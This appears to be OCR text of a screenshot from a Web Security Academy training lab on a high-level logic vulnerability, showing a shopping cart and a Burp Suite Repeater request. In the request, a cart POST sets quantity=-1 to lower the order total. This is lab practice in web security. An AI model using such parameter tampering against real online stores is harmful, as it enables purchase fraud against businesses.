 Jun 14 4:09 AM
en
52%
Kali Linux
SWS101 CAP3 - Go
Lab: High-level log
High-level logic vul
https://0a7300210351b11885e1374500eb00f0.web-security-academ
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
Web Security Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | 0
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
The Splash $34.89 - -1 + Remove
Coupon:
Add coupon
Apply
Total: $1302.11
Place order
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a7300210351b11885e1374500eb00f0.web-se... HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a7300210351b11885e1374500eb00f0.w
eb-security-academy.net
3 Cookie: session=
8UuTNEAoxcIql5kpJNnsPy4aXEGATCQz
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin:
https://0a7300210351b11885e1374500
eb00f0.web-security-academy.net
11 Referer:
https://0a7300210351b11885e1374500
eb00f0.web-security-academy.net/pr
oduct?productId=11
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=11&redir=PRODUCT&
quantity=-1
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /product?productId=11
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
101 bytes | 408 millis
Event log All issues
Memory: 154.2MB